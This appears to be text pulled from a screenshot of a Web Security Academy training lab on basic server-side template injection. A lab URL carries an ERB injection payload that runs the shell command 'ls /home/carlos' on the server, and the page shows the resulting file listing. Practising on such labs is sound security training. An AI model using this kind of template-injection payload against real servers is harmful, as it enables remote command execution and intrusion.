 https://0a83006e049cb8478137e3cd001b00ee.web-security-academy.net/?message=%3C%=%20system(%27ls%20/home/carlos%27)%20%%3E
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
morale.txt true